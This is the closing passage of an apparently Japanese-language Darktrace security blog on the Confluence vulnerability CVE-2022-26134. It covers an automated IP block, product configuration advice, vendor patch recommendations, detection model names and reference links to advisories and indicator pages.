- 176.113.81[.]186 ポート80への接続を24時間ブロック
Darktrace のお客様には、以下のような対応いただくことで、この遮断機能の価値を最大化することができます。
- Darktrace RESPOND の展開を確認する
- 定期的にRESPONDのブリーチを確認し、RESPONDをHuman Confirmation モードではなくActive モードに設定する(そうしないと、顧客のセキュリティチームが手動で遮断機能を起動する必要がある)
- Confluence サーバーにAntigena External Threat、Antigena Significant Anomaly、Antigena Allのいずれかのタグを付ける
- RESPOND が適切なファイアウォールを統合していることを確認する
各手順の詳細については、カスタマーポータルの製品ガイドをご覧ください。
CVE-2022-26134 に対するより広い推奨事項
Darktrace の製品ガイダンスに加え、ベンダーからのいくつかの推奨アクションがあります:
- Atlassian では、この脆弱性が修正された以下のバージョンへのアップデートを推奨しています:7.4.17, 7.13.7, 7.14.3, 7.15.2, 7.16.4, 7.17.4 および 7.18.1.
- アップデートができない場合、一時的な緩和措置が正式なセキュリティ勧告に記載されています
- インターネットに接続されるサーバーが最新であり、安全なコンプライアンスを実践していることを確認する
付録
Darktrace によるモデル検知
- Anomalous Connection / New User Agent to IP Without Hostname
- Anomalous File / EXE from Rare External Location
- Anomalous File / Script from Rare External
- Anomalous Server Activity / Possible Denial of Service Activity
- Anomalous Server Activity / Rare External from Server
- Compromise / Crypto Currency Mining Activity
- Compromise / High Volume of Connections with Beacon Score
- Compromise / Large Number of Suspicious Failed Connections
- Compromise / SSL Beaconing to Rare Destination
- Device / New User Agent
IoCs

Hyeongyung Yeomと脅威調査チームの本ブログへの寄稿に感謝します。
脚注
1. https://www.gartner.com/en/articles/7-top-trends-in-cybersecurity-for-2022
2. https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html
3. https://twitter.com/phithon_xg/status/1532887542722269184?cxt=HHwWgMCoiafG9MUqAAAA
4. https://twitter.com/stevenadair/status/1532768372911398916
5. https://www.volexity.com/blog/2022/06/02/zero-day-exploitation-of-atlassian-confluence
6. https://www.cybersecuritydive.com/news/attackers-atlassian-confluence-zero-day-exploit/625032
7. https://www.virustotal.com/gui/ip-address/45.156.23.210
8. https://www.virustotal.com/gui/ip-address/176.113.81.186
9. https://securityboulevard.com/2021/09/attackers-exploit-cve-2021-26084-for-xmrig-crypto-mining-on-affected-confluence-servers
10. https://www.virustotal.com/gui/file/c38c21120d8c17688f9aeb2af5bdafb6b75e1d2673b025b720e50232f888808a
11. https://www.virustotal.com/gui/file/5d2530b809fd069f97b30a5938d471dd2145341b5793a70656aad6045445cf6d
12. https://www.rapid7.com/blog/post/2022/06/02/active-exploitation-of-confluence-cve-2022-26134